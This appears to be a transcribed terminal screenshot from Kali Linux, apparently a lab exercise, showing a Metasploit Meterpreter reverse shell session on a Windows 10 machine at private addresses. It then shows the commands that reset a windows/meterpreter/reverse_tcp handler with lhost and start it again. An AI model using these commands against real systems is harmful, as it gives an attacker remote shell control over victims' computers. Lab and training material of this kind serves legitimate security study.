 root@kali: /var/www/html
File Actions Edit View Help
[*] Meterpreter session 1 opened (192.168.8.128:4444 → 192.168.8.
132:50242) at 2023-12-10 12:50:27 -0500
meterpreter > shell
Process 7268 created.
Channel 2 created.
Microsoft Windows [Version 10.0.19045.2965]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Administrator\Downloads>
[*] 192.168.8.132 - Meterpreter session 1 closed.  Reason: Died
Terminate channel 2? [y/N]  y
[-] Send timed out. Timeout currently 15 seconds, you can configur
e this with sessions --interact <id> --timeout <value>
msf6 exploit(multi/handler) > set payload windows/meterpreter/reve
rse_tcp
payload ⇒ windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.8.128
lhost ⇒ 192.168.8.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.8.128:4444
KA